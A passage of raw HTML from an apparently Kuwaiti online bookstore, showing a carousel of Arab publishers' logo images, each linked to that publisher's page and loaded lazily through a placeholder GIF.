									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الجيل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحامد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحامد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكايات للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكايات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحياة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحياة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرسم بالكلمات للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="960" height="960" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرسم بالكلمات للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق عمان" href="https://online.thatalsalasil.com.kw/publishers/%d9%84%d9%88%d8%ac%d9%88-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d8%b9%d9%85%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق عمان" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الطلائع للنشر والتوزيع والتصدير" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a6%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%aa%d8%b5%d8%af%d9%8a%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الطلائع للنشر والتوزيع والتصدير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العلم للملايين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%84%d9%84%d9%85%d9%84%d8%a7%d9%8a%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العلم للملايين" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الغد الجديد" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ba%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" class="wd-fill"></a>
									
									<img width="960" height="960" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الغد الجديد" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفراشة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="2048" height="2048" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفراشة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1536x1536.jpg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفلاح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									دار الفلاح للنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب المصري واللبناني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب المصري واللبناني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المجاني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المجاني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المدى" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%89/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المدى" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المرقاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%82%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المرقاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف الحكمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف الحكمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
